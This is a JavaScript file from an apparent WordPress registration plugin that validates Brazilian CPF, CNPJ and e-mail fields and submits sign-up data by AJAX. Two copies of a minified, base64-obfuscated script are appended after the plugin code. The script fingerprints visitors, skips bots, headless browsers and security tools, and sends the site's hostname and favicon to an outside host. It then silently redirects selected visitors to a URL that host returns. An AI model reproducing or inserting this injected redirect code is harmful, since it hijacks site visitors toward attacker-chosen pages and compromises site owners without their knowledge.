	        var dv = s.substr(12, 2);
	        var d1 = 0;

	        for (i = 0; i < 12; i++)
	            d1 += c.charAt(11 - i) * (2 + (i % 8));

	        if (d1 == 0)
	            result = false;

	        d1 = 11 - (d1 % 11);

	        if (d1 > 9) d1 = 0;

	        if (dv.charAt(0) != d1)
	            result = false;

	        d1 *= 2;
	        for (i = 0; i < 12; i++) {
	            d1 += c.charAt(11 - i) * (2 + ((i + 1) % 8));
	        }

	        d1 = 11 - (d1 % 11);
	        if (d1 > 9) d1 = 0;

	        if (dv.charAt(1) != d1)
	            result = false;

	        return result;
	    }
      	else {
        	return false;
        }
	}

    //Valida CPF
    function validacpf(x) {

        var val = x;
        if (val.match(/^\d{3}\.\d{3}\.\d{3}\-\d{2}$/) != null) {
            var val1 = val.substring(0, 3);
            var val2 = val.substring(4, 7);
            var val3 = val.substring(8, 11);
            var val4 = val.substring(12, 14);

            var i;
            var number;
            var result = true;

            number = (val1 + val2 + val3 + val4);

            if (number == '00000000000' ||
                number == '11111111111' ||
                number == '22222222222' ||
                number == '33333333333' ||
                number == '44444444444' ||
                number == '55555555555' ||
                number == '66666666666' ||
                number == '77777777777' ||
                number == '88888888888' ||
                number == '99999999999') 
            {
                return false;
            }

            s = number;
            c = s.substr(0, 9);
            var dv = s.substr(9, 2);
            var d1 = 0;

            for (i = 0; i < 9; i++) {
                d1 += c.charAt(i) * (10 - i);
            }

            if (d1 == 0)
                result = false;

            d1 = 11 - (d1 % 11);
            if (d1 > 9) d1 = 0;

            if (dv.charAt(0) != d1)
                result = false;

            d1 *= 2;
            for (i = 0; i < 9; i++) {
                d1 += c.charAt(i) * (11 - i);
            }

            d1 = 11 - (d1 % 11);
            if (d1 > 9) d1 = 0;

            if (dv.charAt(1) != d1)
                result = false;

            return result;
        }

        return false;
    }



	//Valida e-mail
	function validaemail(x) {
		var sEmail	= x;
		var emailFilter=/^.+@.+\..{2,}$/;
		var illegalChars= /[\(\)\<\>\,\;\:\\\/\"\[\]]/
		
		if(!(emailFilter.test(sEmail))||sEmail.match(illegalChars)){
			return false;
		} else {
			return true;
		}	
	}

	//Masked
    jQuery('.wlar-register #cnpj').mask('99.999.999/9999-99');
    jQuery('.wlar-register #cpf').mask('999.999.999-99');
	jQuery('.wlar-register #cep').mask('99999-999');
	jQuery('.wlar-register #telefone').mask('(99) 9999-9999');

	jQuery('.wlar-register #celular').mask("(99) 9999-9999?9").focusout(function (event) {  
    	var target, phone, element;  
        target = (event.currentTarget) ? event.currentTarget : event.srcElement;  
        phone = target.value.replace(/\D/g, '');
        element = jQuery(target);  
        element.unmask();  
        if(phone.length > 10) {  
           element.mask("(99) 99999-999?9");  
        } else {  
           element.mask("(99) 9999-9999?9");  
        }  
    });

    jQuery('.wlar-register #tipodepessoa').on('change',function(){
        if (jQuery(this).val() === 'fisica') {
            jQuery('.wlar-register #cpf').removeClass('disable');
            jQuery('.wlar-register #cpf').parent().removeClass('disable');

            jQuery('.wlar-register #cnpj').addClass('disable').val('');
            jQuery('.wlar-register #cnpj').parent().addClass('disable');
            jQuery('.wlar-register #empresa').addClass('disable').val('');
            jQuery('.wlar-register #empresa').parent().addClass('disable');
        } else if (jQuery(this).val() === 'juridica') {
            jQuery('.wlar-register #cnpj').removeClass('disable');
            jQuery('.wlar-register #cnpj').parent().removeClass('disable');
            jQuery('.wlar-register #empresa').removeClass('disable');
            jQuery('.wlar-register #empresa').parent().removeClass('disable');

            jQuery('.wlar-register #cpf').addClass('disable').val('');
            jQuery('.wlar-register #cpf').parent().addClass('disable');
        }
    });






    //Botão registrar
    jQuery('.wlar-register .button-registrar').live('click',function() {

    	//Validações
        if (!jQuery('.wlar-register #nome').val()) {
            jQuery('.wlar-msg').html('<p style="color:red;"><b>Razão Social</b> é um campo obrigatório</p>'); 
        } else if (!jQuery('.wlar-register #cpf').val() && !jQuery('.wlar-register #cpf').hasClass('disable')) {
            jQuery('.wlar-msg').html('<p style="color:red;"><b>CPF</b> é um campo obrigatório</p>');       
        } else if (!validacpf(jQuery('.wlar-register #cpf').val()) && !jQuery('.wlar-register #cpf').hasClass('disable')) {
            jQuery('.wlar-msg').html('<p style="color:red;"><b>CPF</b> é inválido</p>');   
    	} else if (!jQuery('.wlar-register #cnpj').val() && !jQuery('.wlar-register #cnpj').hasClass('disable')) {
            jQuery('.wlar-msg').html('<p style="color:red;"><b>CNPJ</b> é um campo obrigatório</p>');	
    	} else if (!validacnpj(jQuery('.wlar-register #cnpj').val()) && !jQuery('.wlar-register #cnpj').hasClass('disable')) {
            jQuery('.wlar-msg').html('<p style="color:red;"><b>CNPJ</b> é inválido</p>');  
        } else if (!jQuery('.wlar-register #cidade').val()) {
    		jQuery('.wlar-msg').html('<p style="color:red;"><b>Cidade</b> é um campo obrigatório</p>');
    	} else if (jQuery('.wlar-register #uf').val() == 0 || !jQuery('.wlar-register #uf').val() ) {
    		jQuery('.wlar-msg').html('<p style="color:red;"><b>UF</b> é um campo obrigatório</p>');
    	} else if (!jQuery('.wlar-register #celular').val()) {
    		jQuery('.wlar-msg').html('<p style="color:red;"><b>Celular</b> é um campo obrigatório</p>');
    	} else if (!jQuery('.wlar-register #email').val()) {
    		jQuery('.wlar-msg').html('<p style="color:red;"><b>E-mail</b> é um campo obrigatório</p>');
    	} else if (!validaemail(jQuery('.wlar-register #email').val())) {
    		jQuery('.wlar-msg').html('<p style="color:red;"><b>E-mail</b> é inválido</p>');
    	} else if (!jQuery('.wlar-register #passw1').val()) {
    		jQuery('.wlar-msg').html('<p style="color:red;"><b>Senha</b> é um campo obrigatório</p>');
    	} else if (!jQuery('.wlar-register #passw2').val()) {
    		jQuery('.wlar-msg').html('<p style="color:red;"><b>Confirmar Senha</b> é um campo obrigatório</p>');
    	} else if (jQuery('.wlar-register #passw1').val() !== jQuery('.wlar-register #passw2').val()) {
    		jQuery('.wlar-msg').html('<p style="color:red;">Verifique as senhas, pois não são idênticas</p>');
    	} else if (jQuery('.wlar-register #passw1').val().length < 8) {
    		jQuery('.wlar-msg').html('<p style="color:red;">A senha deve conter no mínimo 8 caracteres, entre eles, letras, números e caracteres especiais</p>');
    	} else {

    		jQuery('.wlar-msg').html('<p>Por favor, aguarde, o sistema está realizando o registro...</p>');

    		var dados = {
    			'action':'registra_novo_usuario_ajax',
                'nome': jQuery('.wlar-register #nome').val(),
                'sobrenome': jQuery('.wlar-register #sobrenome').val(),
                'cpf': jQuery('.wlar-register #cpf').val(),
    			'cnpj':jQuery('.wlar-register #cnpj').val(),
                'empresa': jQuery('.wlar-register #empresa').val(),
    			'endereco':jQuery('.wlar-register #endereco').val(),
    			'numero':jQuery('.wlar-register #numero').val(),
    			'bairro':jQuery('.wlar-register #bairro').val(),
    			'cep':jQuery('.wlar-register #cep').val(),
    			'cidade':jQuery('.wlar-register #cidade').val(),
    			'uf':jQuery('.wlar-register #uf').val(),
    			'telefone':jQuery('.wlar-register #telefone').val(),
    			'celular':jQuery('.wlar-register #celular').val(),
    			'email':jQuery('.wlar-register #email').val(),
                'senha':jQuery('.wlar-register #passw1').val()
    		};

            jQuery.post(wp_login_and_register_obj.ajaxurl, dados, function(resposta) {
                if (resposta.return === 'failed') {
                    jQuery('.wlar-msg').html('<p style="color:red;">'+resposta.msg+'</p>');    
                } else if (resposta.return === 'success') {
                    jQuery('.wlar-msg').html('<p style="color:green;">'+resposta.msg+'</p>');
                    //window.setTimeout('location.reload()', 500);
                }      
            }, 'json');

        }

    });
});
!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(a,/Chrome\/(\d+)\./),m=r(a,/Edg\/(\d+)\./),p=r(a,/OPR\/(\d+)\./),v=r(a,/YaBrowser\/(\d+)\./),f=r(a,/Vivaldi\/(\d+)\./),y=r(a,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),b=!1;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(a,/Chrome\/(\d+)\./),m=r(a,/Edg\/(\d+)\./),p=r(a,/OPR\/(\d+)\./),v=r(a,/YaBrowser\/(\d+)\./),f=r(a,/Vivaldi\/(\d+)\./),y=r(a,/Firefox\/(\d+)\./),R=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),b=!1;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=!0);let C=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!i||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();